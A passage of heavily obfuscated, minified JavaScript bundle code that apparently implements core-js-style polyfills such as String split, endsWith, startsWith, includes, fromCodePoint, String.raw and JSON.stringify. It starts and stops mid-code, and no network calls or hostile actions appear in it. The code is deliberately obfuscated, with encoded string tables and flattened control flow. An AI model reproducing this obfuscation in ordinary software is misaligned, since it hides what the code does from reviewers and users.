_0x5118ef=_0x20b47c,_0x19d463=_0x38e4e0[_0x5118ef(0x37c)][_0x5118ef(0x7cb)]('|'),_0xcc7ec5=0x0;while(!![]){switch(_0x19d463[_0xcc7ec5++]){case'0':if(_0x38e4e0[_0x5118ef(0x819)](0x0,_0x46a605[_0x5118ef(0x5e0)]))return _0x38e4e0[_0x5118ef(0x128)](null,_0x59a22c(_0x53e8f1,_0x46a605))?[_0x46a605]:[];continue;case'1':var _0x41ae88=_0x599fd7(_0x1d892a),_0x46a605=_0x38e4e0[_0x5118ef(0x58c)](String,this),_0x3412a1=_0x38e4e0[_0x5118ef(0x17b)](_0x5d5343,_0x41ae88,RegExp),_0x471f95=_0x41ae88[_0x5118ef(0xab)],_0x518a77=_0x38e4e0[_0x5118ef(0x724)](_0x38e4e0[_0x5118ef(0x665)](_0x41ae88['ignoreCase']?'i':'',_0x41ae88[_0x5118ef(0x700)]?'m':'')+(_0x41ae88[_0x5118ef(0xab)]?'u':''),_0xb80939?'y':'g'),_0x53e8f1=new _0x3412a1(_0xb80939?_0x41ae88:_0x38e4e0[_0x5118ef(0x5f7)](_0x38e4e0[_0x5118ef(0x8c2)],_0x41ae88['source'])+')',_0x518a77),_0x13a9d2=_0x38e4e0[_0x5118ef(0x546)](void 0x0,_0x1bb642)?_0x244595:_0x38e4e0[_0x5118ef(0x18c)](_0x1bb642,0x0);continue;case'2':return _0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697)),_0x409f75;case'3':if(_0x1b481b['done'])return _0x1b481b['value'];continue;case'4':for(var _0x493697=0x0,_0x54d2f7=0x0,_0x409f75=[];_0x38e4e0[_0x5118ef(0x690)](_0x54d2f7,_0x46a605[_0x5118ef(0x5e0)]);){_0x53e8f1[_0x5118ef(0x3ad)]=_0xb80939?_0x54d2f7:0x0;var _0x56fbb4,_0x27cfc6=_0x38e4e0[_0x5118ef(0x17b)](_0x59a22c,_0x53e8f1,_0xb80939?_0x46a605:_0x46a605[_0x5118ef(0x2c5)](_0x54d2f7));if(_0x38e4e0[_0x5118ef(0x5b4)](null,_0x27cfc6)||(_0x56fbb4=_0x38e4e0[_0x5118ef(0x439)](_0x3d99c1,_0x38e4e0[_0x5118ef(0x58c)](_0x4bd2f5,_0x38e4e0[_0x5118ef(0x5f7)](_0x53e8f1[_0x5118ef(0x3ad)],_0xb80939?0x0:_0x54d2f7)),_0x46a605['length']))===_0x493697)_0x54d2f7=_0xbd997(_0x46a605,_0x54d2f7,_0x471f95);else{if(_0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697,_0x54d2f7)),_0x38e4e0['zAHEb'](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;for(var _0x49a568=0x1;_0x38e4e0[_0x5118ef(0x69a)](_0x49a568,_0x38e4e0[_0x5118ef(0x23a)](_0x27cfc6[_0x5118ef(0x5e0)],0x1));_0x49a568++)if(_0x409f75[_0x5118ef(0x60c)](_0x27cfc6[_0x49a568]),_0x38e4e0[_0x5118ef(0x734)](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;_0x54d2f7=_0x493697=_0x56fbb4;}}continue;case'5':var _0x1b481b=_0x5da710(_0x445656,_0x1d892a,this,_0x1bb642,_0x38e4e0[_0x5118ef(0x114)](_0x445656,_0x560d24));continue;case'6':if(_0x38e4e0[_0x5118ef(0x734)](0x0,_0x13a9d2))return[];continue;}break;}}];});},0x17dc:(_0x5d756d,_0x5130cf,_0x5a398a)=>{'use strict';var _0x54ebc0=_0x4e22a8,_0x1445d4=_0x1aabcb[_0x54ebc0(0x492)][_0x54ebc0(0x7cb)]('|'),_0x12e119=0x0;while(!![]){switch(_0x1445d4[_0x12e119++]){case'0':var _0x43fd09={'KXyfC':function(_0x1816e9,_0x54de69){return _0x1816e9!=_0x54de69;},'jSdFd':_0x54ebc0(0x857)};continue;case'1':continue;case'2':var _0x46354d=_0x5a398a(0x1b5f),_0x1052cc=_0x1aabcb[_0x54ebc0(0x610)](_0x5a398a,0xc92),_0xa3c981=_0x5a398a(0x1b91),_0x4945bb=_0x54ebc0(0x844),_0x5b1d81=/./[_0x54ebc0(0x844)],_0x32b352=function(_0x245193){var _0x5bc9bb=_0x54ebc0;_0x1aabcb[_0x5bc9bb(0x218)](_0x5a398a,0x1c42)(RegExp[_0x5bc9bb(0x594)],_0x4945bb,_0x245193,!0x0);};continue;case'3':_0x1aabcb['mdtNP'](_0x5a398a,0x109d)(function(){var _0x54ef13=_0x54ebc0;return _0x43fd09[_0x54ef13(0x6f9)](_0x43fd09['jSdFd'],_0x5b1d81[_0x54ef13(0x829)]({'source':'a','flags':'b'}));})?_0x1aabcb[_0x54ebc0(0x610)](_0x32b352,function(){var _0x4afc85=_0x54ebc0,_0x2aed23=_0x1aabcb[_0x4afc85(0x218)](_0x46354d,this);return'/'[_0x4afc85(0x607)](_0x2aed23[_0x4afc85(0x3fc)],'/',_0x1aabcb[_0x4afc85(0x31d)](_0x1aabcb[_0x4afc85(0x735)],_0x2aed23)?_0x2aed23[_0x4afc85(0x24c)]:!_0xa3c981&&_0x1aabcb[_0x4afc85(0xa6)](_0x2aed23,RegExp)?_0x1052cc[_0x4afc85(0x829)](_0x2aed23):void 0x0);}):_0x1aabcb[_0x54ebc0(0x8e9)](_0x5b1d81[_0x54ebc0(0x6af)],_0x4945bb)&&_0x32b352(function(){var _0x2c079e=_0x54ebc0;return _0x5b1d81[_0x2c079e(0x829)](this);});continue;case'4':_0x1aabcb['EQhAC'](_0x5a398a,0x1a76);continue;}break;}},0x1ff8:(_0x56ad31,_0x117dd0,_0x4b7004)=>{'use strict';var _0xade24b=_0x4e22a8;var _0x184677=_0x1aabcb[_0xade24b(0x82e)](_0x4b7004,0x2660),_0x114de1=_0x4b7004(0x650);_0x56ad31['exports']=_0x4b7004(0x16a3)(_0x1aabcb[_0xade24b(0x57f)],function(_0x35e89d){var _0xc40252={'ektVx':function(_0x2aa3a4,_0x4e1ed4){return _0x2aa3a4>_0x4e1ed4;}};return function(){var _0x41b786=a0_0x5111;return _0x35e89d(this,_0xc40252[_0x41b786(0x82b)](arguments[_0x41b786(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x2881f9){var _0x145bc8=_0xade24b;return _0x184677['def'](_0x1aabcb[_0x145bc8(0x4a9)](_0x114de1,this,_0x1aabcb[_0x145bc8(0x57f)]),_0x2881f9=_0x1aabcb[_0x145bc8(0x456)](0x0,_0x2881f9)?0x0:_0x2881f9,_0x2881f9);}},_0x184677);},0x358:(_0x58b2f4,_0x3b7408,_0x5d7b77)=>{'use strict';var _0x3e7274=_0x4e22a8,_0x5768af={'mIkzo':function(_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7){return _0x1aabcb['IOGFs'](_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7);}};_0x1aabcb['SzQnH'](_0x5d7b77,0x24b3)(_0x1aabcb[_0x3e7274(0x107)],function(_0x195dee){return function(_0x8e1d7e){var _0x48c268=a0_0x5111;return _0x5768af['mIkzo'](_0x195dee,this,'a',_0x48c268(0x6af),_0x8e1d7e);};});},0x2bf:(_0x3d0bbd,_0x248336,_0x18da1c)=>{'use strict';var _0x45e3de=_0x4e22a8,_0xa9ad1f={'qQudf':function(_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa){var _0x1b12ac=a0_0x5111;return _0x1aabcb[_0x1b12ac(0x209)](_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa);},'CIOJw':_0x1aabcb[_0x45e3de(0x27a)]};_0x1aabcb[_0x45e3de(0x435)](_0x18da1c,0x24b3)('big',function(_0x59a782){return function(){var _0x299518=a0_0x5111;return _0xa9ad1f['qQudf'](_0x59a782,this,_0xa9ad1f[_0x299518(0x417)],'','');};});},0x603:(_0x8c37bb,_0x58c3fb,_0x5ac6e5)=>{'use strict';var _0x5ab331=_0x4e22a8,_0x3b1dd5={'ozNLi':function(_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9){var _0x2a56ae=a0_0x5111;return _0x1aabcb[_0x2a56ae(0x209)](_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9);}};_0x1aabcb[_0x5ab331(0x435)](_0x5ac6e5,0x24b3)('blink',function(_0x18f7bc){var _0x375a00=_0x5ab331,_0x2c038f={'KzqiE':function(_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82){var _0x4621ba=a0_0x5111;return _0x3b1dd5[_0x4621ba(0x75f)](_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82);},'TbsIJ':_0x375a00(0x1e2)};return function(){var _0x571ad1=_0x375a00;return _0x2c038f[_0x571ad1(0x78f)](_0x18f7bc,this,_0x2c038f['TbsIJ'],'','');};});},0x14ac:(_0x26da42,_0x79f370,_0x4c345c)=>{'use strict';_0x4c345c(0x24b3)(_0x1aabcb['SJASx'],function(_0x5f434c){return function(){return _0x5f434c(this,'b','','');};});},0x2543:(_0x4e5ec6,_0x4ff657,_0x1b35af)=>{'use strict';var _0x2f4f63=_0x4e22a8,_0x470fe0={'ADqAq':function(_0x241803,_0x3c69c7,_0x45f009){return _0x1aabcb['WQCRR'](_0x241803,_0x3c69c7,_0x45f009);}};var _0x4d3409=_0x1aabcb[_0x2f4f63(0x435)](_0x1b35af,0xba9),_0x1075ec=_0x1aabcb[_0x2f4f63(0x136)](_0x1b35af,0x1190)(!0x1);_0x1aabcb[_0x2f4f63(0x1ec)](_0x4d3409,_0x4d3409['P'],_0x2f4f63(0x7a7),{'codePointAt':function(_0x342639){var _0x5cbae5=_0x2f4f63;return _0x470fe0[_0x5cbae5(0x53c)](_0x1075ec,this,_0x342639);}});},0x19dc:(_0x358583,_0x55a027,_0x2f9b58)=>{'use strict';var _0x14b3f7=_0x4e22a8;var _0x223c79=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0xba9),_0x24e87b=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0x36b),_0xc7ca90=_0x1aabcb['unmWg'](_0x2f9b58,0x82e),_0x3c52b7=_0x1aabcb[_0x14b3f7(0xa2)],_0x197a3f=''[_0x14b3f7(0x1ee)];_0x223c79(_0x1aabcb[_0x14b3f7(0x3fe)](_0x223c79['P'],_0x223c79['F']*_0x1aabcb['unmWg'](_0x2f9b58,0x2294)(_0x3c52b7)),_0x1aabcb[_0x14b3f7(0x4c0)],{'endsWith':function(_0x32f300){var _0xa5a8da=_0x14b3f7,_0xe4065b=_0x1aabcb[_0xa5a8da(0x1ec)](_0xc7ca90,this,_0x32f300,_0x3c52b7),_0x2e77a1=_0x1aabcb[_0xa5a8da(0x601)](arguments[_0xa5a8da(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x59aa24=_0x24e87b(_0xe4065b[_0xa5a8da(0x5e0)]),_0x3a55f1=void 0x0===_0x2e77a1?_0x59aa24:Math[_0xa5a8da(0x90a)](_0x24e87b(_0x2e77a1),_0x59aa24),_0x20aca2=String(_0x32f300);return _0x197a3f?_0x197a3f['call'](_0xe4065b,_0x20aca2,_0x3a55f1):_0x1aabcb[_0xa5a8da(0x746)](_0xe4065b[_0xa5a8da(0x2c5)](_0x1aabcb[_0xa5a8da(0x5b9)](_0x3a55f1,_0x20aca2[_0xa5a8da(0x5e0)]),_0x3a55f1),_0x20aca2);}});},0x19e5:(_0x566791,_0x57d967,_0x54b020)=>{'use strict';var _0x722e2a=_0x4e22a8;_0x1aabcb[_0x722e2a(0x96d)](_0x54b020,0x24b3)(_0x1aabcb[_0x722e2a(0x389)],function(_0x49af1f){var _0x185f61={'swHeU':function(_0x2035be,_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064){return _0x2035be(_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064);}};return function(){var _0x300596=a0_0x5111;return _0x185f61[_0x300596(0x907)](_0x49af1f,this,'tt','','');};});},0xe6e:(_0x1d1d81,_0x57c9f7,_0x5aa1be)=>{'use strict';var _0x123e7a=_0x4e22a8;_0x5aa1be(0x24b3)(_0x123e7a(0x54e),function(_0x2ca548){var _0x4a0aeb=_0x123e7a,_0x6cb0dd={'KUrhO':function(_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b){var _0x5288f6=a0_0x5111;return _0x1aabcb[_0x5288f6(0x927)](_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b);},'FzCrt':_0x1aabcb[_0x4a0aeb(0x624)],'oPChE':'color'};return function(_0xf94641){var _0x539dd2=_0x4a0aeb;return _0x6cb0dd[_0x539dd2(0x11f)](_0x2ca548,this,_0x6cb0dd['FzCrt'],_0x6cb0dd[_0x539dd2(0x5e4)],_0xf94641);};});},0x1de0:(_0x263c81,_0x5c2804,_0x1e3190)=>{'use strict';var _0x1e42b3=_0x4e22a8;_0x1aabcb[_0x1e42b3(0x1bf)](_0x1e3190,0x24b3)('fontsize',function(_0x9527fc){var _0x46982d=_0x1e42b3,_0x1f80f7={'BoPaD':_0x1aabcb[_0x46982d(0x624)],'NBuGY':_0x1aabcb[_0x46982d(0x8d8)]};return function(_0x24d39e){var _0xe91709=_0x46982d;return _0x9527fc(this,_0x1f80f7[_0xe91709(0x39b)],_0x1f80f7['NBuGY'],_0x24d39e);};});},0xbf:(_0x455549,_0x599a43,_0xd7d227)=>{var _0x4b88f3=_0x4e22a8,_0x222dac=_0xd7d227(0xba9),_0x3b39e7=_0xd7d227(0x921),_0x3a9688=String[_0x4b88f3(0x401)],_0x4987b7=String[_0x4b88f3(0x476)];_0x222dac(_0x1aabcb[_0x4b88f3(0x827)](_0x222dac['S'],_0x1aabcb[_0x4b88f3(0x7be)](_0x222dac['F'],!!_0x4987b7&&_0x1aabcb[_0x4b88f3(0x8e9)](0x1,_0x4987b7[_0x4b88f3(0x5e0)]))),_0x1aabcb[_0x4b88f3(0x4c0)],{'fromCodePoint':function(_0x140ef5){var _0x91cfd=_0x4b88f3;for(var _0x562e54,_0x23e01b=[],_0x548b19=arguments[_0x91cfd(0x5e0)],_0x29482d=0x0;_0x1aabcb['NDWAk'](_0x548b19,_0x29482d);){if(_0x562e54=+arguments[_0x29482d++],_0x1aabcb['TtWnW'](_0x1aabcb[_0x91cfd(0xde)](_0x3b39e7,_0x562e54,0x10ffff),_0x562e54))throw _0x1aabcb[_0x91cfd(0x1bf)](RangeError,_0x1aabcb[_0x91cfd(0x3fe)](_0x562e54,_0x1aabcb[_0x91cfd(0x783)]));_0x23e01b[_0x91cfd(0x60c)](_0x1aabcb['cEUyF'](_0x562e54,0x10000)?_0x1aabcb[_0x91cfd(0x560)](_0x3a9688,_0x562e54):_0x3a9688(_0x1aabcb[_0x91cfd(0x386)](0xd800,(_0x562e54-=0x10000)>>0xa),_0x1aabcb['JbkYQ'](_0x1aabcb[_0x91cfd(0x200)](_0x562e54,0x400),0xdc00)));}return _0x23e01b[_0x91cfd(0x646)]('');}});},0xb22:(_0x18a369,_0x361eb5,_0x4e7181)=>{'use strict';var _0x3761aa=_0x4e22a8,_0x88aa85={'iyRxA':function(_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824){return _0x1aabcb['IPfEi'](_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824);},'eXEvo':function(_0x54d36e,_0x5085d8){var _0x3539a2=a0_0x5111;return _0x1aabcb[_0x3539a2(0x349)](_0x54d36e,_0x5085d8);}};var _0x41c497=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0xba9),_0x1f42d5=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0x82e),_0x2537e7=_0x1aabcb[_0x3761aa(0x40f)];_0x1aabcb[_0x3761aa(0x1ec)](_0x41c497,_0x1aabcb[_0x3761aa(0x121)](_0x41c497['P'],_0x1aabcb['DNoQY'](_0x41c497['F'],_0x4e7181(0x2294)(_0x2537e7))),_0x1aabcb[_0x3761aa(0x4c0)],{'includes':function(_0x1f6602){var _0x53a8c9=_0x3761aa;return!!~_0x88aa85['iyRxA'](_0x1f42d5,this,_0x1f6602,_0x2537e7)[_0x53a8c9(0x4ce)](_0x1f6602,_0x88aa85[_0x53a8c9(0x2ca)](arguments[_0x53a8c9(0x5e0)],0x1)?arguments[0x1]:void 0x0);}});},0x1e73:(_0x45ffa1,_0x5860a4,_0x159304)=>{'use strict';var _0x16d80e=_0x4e22a8;_0x1aabcb['kUXyT'](_0x159304,0x24b3)(_0x1aabcb[_0x16d80e(0x637)],function(_0x3c8f33){var _0x58c513={'zxIjQ':function(_0x48b39c,_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb){return _0x48b39c(_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb);}};return function(){var _0x238f6c=a0_0x5111;return _0x58c513[_0x238f6c(0xc2)](_0x3c8f33,this,'i','','');};});},0x239b:(_0x161902,_0x443dd0,_0x2cd847)=>{'use strict';var _0x3954d2=_0x4e22a8,_0x89b357={'ocGGT':function(_0x51a778,_0x2c4610){var _0x3e2ed2=a0_0x5111;return _0x1aabcb[_0x3e2ed2(0xc1)](_0x51a778,_0x2c4610);},'LfQHg':function(_0x481b54,_0x18da37,_0x1cf873){var _0x20c0b7=a0_0x5111;return _0x1aabcb[_0x20c0b7(0x3dd)](_0x481b54,_0x18da37,_0x1cf873);}};var _0x4abb07=_0x1aabcb['kUXyT'](_0x2cd847,0x1190)(!0x0);_0x1aabcb['SOExu'](_0x2cd847,0xb6b)(String,_0x1aabcb[_0x3954d2(0x4c0)],function(_0x15485c){this['_t']=_0x89b357['ocGGT'](String,_0x15485c),this['_i']=0x0;},function(){var _0x19b5a3=_0x3954d2,_0x55d862,_0x178b8f=this['_t'],_0x139fe6=this['_i'];return _0x139fe6>=_0x178b8f['length']?{'value':void 0x0,'done':!0x0}:(_0x55d862=_0x89b357[_0x19b5a3(0x697)](_0x4abb07,_0x178b8f,_0x139fe6),this['_i']+=_0x55d862[_0x19b5a3(0x5e0)],{'value':_0x55d862,'done':!0x1});});},0x11b3:(_0x135254,_0x108d6d,_0x4ce562)=>{'use strict';var _0x563ca4=_0x4e22a8,_0x19afc3={'npUfx':function(_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7){var _0x2c9c45=a0_0x5111;return _0x1aabcb[_0x2c9c45(0x927)](_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7);}};_0x1aabcb[_0x563ca4(0x312)](_0x4ce562,0x24b3)(_0x1aabcb[_0x563ca4(0x59f)],function(_0x1a405f){return function(_0x3cfae8){var _0x13d164=a0_0x5111;return _0x19afc3[_0x13d164(0x68c)](_0x1a405f,this,'a',_0x13d164(0x5ab),_0x3cfae8);};});},0x2072:(_0x5d52ab,_0x4e8a84,_0x4632e4)=>{var _0x442760=_0x4e22a8,_0xb23cbb={'JVRQh':function(_0xea3d61,_0x57c107){return _0xea3d61(_0x57c107);},'IWaIW':function(_0x1f072d,_0x3b2278){return _0x1f072d(_0x3b2278);},'qoOTx':function(_0xd66a1f,_0x189d20){var _0x422614=a0_0x5111;return _0x1aabcb[_0x422614(0x301)](_0xd66a1f,_0x189d20);}},_0x521473=_0x1aabcb[_0x442760(0x312)](_0x4632e4,0xba9),_0x52077d=_0x1aabcb[_0x442760(0x3d7)](_0x4632e4,0x83e),_0x18737c=_0x4632e4(0x36b);_0x521473(_0x521473['S'],_0x1aabcb[_0x442760(0x4c0)],{'raw':function(_0x155292){var _0x1f2d93=_0x442760;for(var _0x181263=_0xb23cbb[_0x1f2d93(0x7d3)](_0x52077d,_0x155292[_0x1f2d93(0x80d)]),_0x3e1e04=_0xb23cbb['IWaIW'](_0x18737c,_0x181263[_0x1f2d93(0x5e0)]),_0x4bb867=arguments[_0x1f2d93(0x5e0)],_0x5964b2=[],_0x32c573=0x0;_0x3e1e04>_0x32c573;)_0x5964b2['push'](_0xb23cbb[_0x1f2d93(0x7bb)](String,_0x181263[_0x32c573++])),_0xb23cbb[_0x1f2d93(0x92b)](_0x32c573,_0x4bb867)&&_0x5964b2[_0x1f2d93(0x60c)](String(arguments[_0x32c573]));return _0x5964b2[_0x1f2d93(0x646)]('');}});},0x337:(_0x4a76f8,_0x232458,_0x5c8ff6)=>{var _0xf45e4a=_0x4e22a8,_0x4756fd=_0x1aabcb[_0xf45e4a(0x3d7)](_0x5c8ff6,0xba9);_0x1aabcb['IPfEi'](_0x4756fd,_0x4756fd['P'],_0x1aabcb['QjEPi'],{'repeat':_0x5c8ff6(0x2193)});},0xe15:(_0x4493af,_0x5a75ba,_0x201d76)=>{'use strict';var _0x38eb99=_0x4e22a8,_0xd1492f={'HoKxy':_0x1aabcb['DPcqx']};_0x1aabcb[_0x38eb99(0x3d7)](_0x201d76,0x24b3)(_0x1aabcb[_0x38eb99(0x28b)],function(_0x50339b){return function(){var _0x42f262=a0_0x5111;return _0x50339b(this,_0xd1492f[_0x42f262(0x605)],'','');};});},0x1e34:(_0x1239f9,_0x70bd6,_0xd91427)=>{'use strict';var _0x201bbe=_0x4e22a8;var _0x14e9ee=_0x1aabcb['YguRS'](_0xd91427,0xba9),_0x723916=_0x1aabcb[_0x201bbe(0x12b)](_0xd91427,0x36b),_0x215d19=_0x1aabcb[_0x201bbe(0x2b3)](_0xd91427,0x82e),_0x28cb12=_0x1aabcb['CWOTu'],_0x21f5a2=''[_0x201bbe(0x52b)];_0x1aabcb['IPfEi'](_0x14e9ee,_0x14e9ee['P']+_0x1aabcb[_0x201bbe(0x7e3)](_0x14e9ee['F'],_0xd91427(0x2294)(_0x28cb12)),_0x201bbe(0x7a7),{'startsWith':function(_0x1cbbff){var _0x1e1b18=_0x201bbe,_0x47cdfe=_0x1aabcb[_0x1e1b18(0x1ec)](_0x215d19,this,_0x1cbbff,_0x28cb12),_0x20f610=_0x1aabcb[_0x1e1b18(0x2e8)](_0x723916,Math[_0x1e1b18(0x90a)](_0x1aabcb[_0x1e1b18(0x349)](arguments[_0x1e1b18(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x47cdfe['length'])),_0x4a0dbe=_0x1aabcb[_0x1e1b18(0x2e8)](String,_0x1cbbff);return _0x21f5a2?_0x21f5a2[_0x1e1b18(0x829)](_0x47cdfe,_0x4a0dbe,_0x20f610):_0x1aabcb[_0x1e1b18(0x7ca)](_0x47cdfe[_0x1e1b18(0x2c5)](_0x20f610,_0x1aabcb[_0x1e1b18(0x121)](_0x20f610,_0x4a0dbe['length'])),_0x4a0dbe);}});},0x1a7c:(_0x5ad379,_0x1cdd09,_0x2b15ca)=>{'use strict';var _0x212b1a=_0x4e22a8,_0x168687={'dzbUo':function(_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349){var _0x12551e=a0_0x5111;return _0x1aabcb[_0x12551e(0x927)](_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349);},'vQAgp':_0x1aabcb['NdLyE']};_0x1aabcb['MfprX'](_0x2b15ca,0x24b3)(_0x1aabcb[_0x212b1a(0x3bb)],function(_0x4fa71f){var _0x16519c=_0x212b1a,_0x13d436={'Jeund':function(_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4){var _0x39f55c=a0_0x5111;return _0x168687[_0x39f55c(0x936)](_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4);},'zZDpu':_0x168687[_0x16519c(0x8ad)]};return function(){var _0x15534e=_0x16519c;return _0x13d436[_0x15534e(0x8ee)](_0x4fa71f,this,_0x13d436[_0x15534e(0x914)],'','');};});},0x26d1:(_0x5e8163,_0x2642b0,_0x1db535)=>{'use strict';var _0xfb3998=_0x4e22a8,_0x299914={'uLqMf':function(_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a){return _0x1aabcb['hWIfa'](_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a);},'FeTav':_0x1aabcb[_0xfb3998(0x755)]};_0x1db535(0x24b3)(_0x1aabcb[_0xfb3998(0x755)],function(_0x1b106b){return function(){var _0x4be99f=a0_0x5111;return _0x299914[_0x4be99f(0x7ff)](_0x1b106b,this,_0x299914[_0x4be99f(0x6c2)],'','');};});},0x1ff:(_0x93267,_0x3fcca8,_0xd0db78)=>{'use strict';var _0x105954=_0x4e22a8,_0x355200={'ewgXZ':_0x1aabcb['NhwdD']};_0x1aabcb[_0x105954(0x2b3)](_0xd0db78,0x24b3)(_0x105954(0x1f6),function(_0x1d532f){return function(){var _0x20a45e=a0_0x5111;return _0x1d532f(this,_0x355200[_0x20a45e(0x32f)],'','');};});},0x11d4:(_0x391e8b,_0x2b5738,_0x34df4a)=>{'use strict';var _0x3c37b5=_0x4e22a8;_0x34df4a(0x257f)(_0x1aabcb[_0x3c37b5(0x7f7)],function(_0x454d69){return function(){return _0x454d69(this,0x3);};});},0x1687:(_0x390f92,_0x32a82f,_0x82e961)=>{'use strict';var _0x5370f5=_0x4e22a8,_0x459895=_0x1aabcb['RTtgc'][_0x5370f5(0x7cb)]('|'),_0x212034=0x0;while(!![]){switch(_0x459895[_0x212034++]){case'0':_0x1aabcb['KnIKd'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x7fc)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],_0xac8a0a)),_0x5370f5(0x314),{'getOwnPropertySymbols':function(_0xd4743a){return _0x42b0e4['f'](_0x4907fd(_0xd4743a));}}),_0x43898d&&_0x1aabcb[_0x5370f5(0x66b)](_0x7a75d1,_0x1aabcb['FtpLr'](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],!_0x27799e||_0x1aabcb[_0x5370f5(0x667)](_0x572c40,function(){var _0x441b12=_0x5370f5,_0x2c96d8=_0x3a5184[_0x441b12(0x130)](_0x5d284d);return _0x3a5184['WdAxp'](_0x441b12(0x447),_0x3a5184[_0x441b12(0x42a)](_0x41c0b4,[_0x2c96d8]))||_0x3a5184[_0x441b12(0xe7)]('{}',_0x3a5184[_0x441b12(0x178)](_0x41c0b4,{'a':_0x2c96d8}))||_0x3a5184[_0x441b12(0x2a2)]('{}',_0x3a5184[_0x441b12(0x62f)](_0x41c0b4,_0x3a5184[_0x441b12(0x62f)](Object,_0x2c96d8)));}))),_0x1aabcb[_0x5370f5(0x642)],{'stringify':function(_0x2837a6){var _0x5f1f98=_0x5370f5;for(var _0x5e0fa8,_0x337307,_0x264d8d=[_0x2837a6],_0x56b938=0x1;_0x1aabcb[_0x5f1f98(0x5c1)](arguments['length'],_0x56b938);)_0x264d8d['push'](arguments[_0x56b938++]);if(_0x337307=_0x5e0fa8=_0x264d8d[0x1],(_0x1aabcb[_0x5f1f98(0x488)](_0x21d37e,_0x5e0fa8)||_0x1aabcb[_0x5f1f98(0x6ba)](void 0x0,_0x2837a6))&&!_0x1aabcb[_0x5f1f98(0x667)](_0x2cb472,_0x2837a6))return _0x1aabcb[_0x5f1f98(0x667)](_0x3b9e32,_0x5e0fa8)||(_0x5e0fa8=function(_0x51f6f2,_0x1e7deb){var _0x390b5c=_0x5f1f98;if(_0x3a5184['wiPww']==typeof _0x337307&&(_0x1e7deb=_0x337307[_0x390b5c(0x829)](this,_0x51f6f2,_0x1e7deb)),!_0x2cb472(_0x1e7deb))return _0x1e7deb;}),_0x264d8d[0x1]=_0x5e0fa8,_0x41c0b4[_0x5f1f98(0x2e1)](_0x43898d,_0x264d8d);}}),_0x5d284d[_0x5370f5(0x594)][_0xa3804d]||_0x1aabcb[_0x5370f5(0x667)](_0x82e961,0x1e30)(_0x5d284d['prototype'],_0xa3804d,_0x5d284d[_0x5370f5(0x594)][_0x5370f5(0x339)]),_0x23f9a6(_0x5d284d,_0x1aabcb[_0x5370f5(0x368)]),_0x1aabcb['OiuVc'](_0x23f9a6,Math,_0x1aabcb[_0x5370f5(0x4d5)],!0x0),_0x1aabcb[_0x5370f5(0x5f2)](_0x23f9a6,_0x53fc50[_0x5370f5(0x1c9)],_0x1aabcb[_0x5370f5(0x642)],!0x0);continue;case'1':for(var _0x2ee7e7=_0x1aabcb['IKwZu'][_0x5370f5(0x7cb)](','),_0x1402e1=0x0;_0x1aabcb[_0x5370f5(0x37a)](_0x2ee7e7[_0x5370f5(0x5e0)],_0x1402e1);)_0x3b0490(_0x2ee7e7[_0x1402e1++]);continue;case'2':_0x27799e||(_0x1aabcb[_0x5370f5(0x5f2)](_0x279b73,(_0x5d284d=function(){var _0x734e86=_0x5370f5;if(_0x1aabcb[_0x734e86(0x1bb)](this,_0x5d284d))throw TypeError(_0x1aabcb['HGoLu']);var _0x2ed5c3=_0x1aabcb[_0x734e86(0x8dc)](_0x15e519,arguments[_0x734e86(0x5e0)]>0x0?arguments[0x0]:void 0x0),_0x5b4f33=function(_0x212db4){var _0x47133c=_0x734e86;_0x3a5184[_0x47133c(0x275)](this,_0x5df2cc)&&_0x5b4f33[_0x47133c(0x829)](_0x5b3c74,_0x212db4),_0x3a5184['SdvRv'](_0x58f828,this,_0x1c5d93)&&_0x3a5184[_0x47133c(0x86e)](_0x58f828,this[_0x1c5d93],_0x2ed5c3)&&(this[_0x1c5d93][_0x2ed5c3]=!0x1),_0x3a5184['ZUfuw'](_0x2c3869,this,_0x2ed5c3,_0x3a5184[_0x47133c(0x162)](_0x174636,0x1,_0x212db4));};return 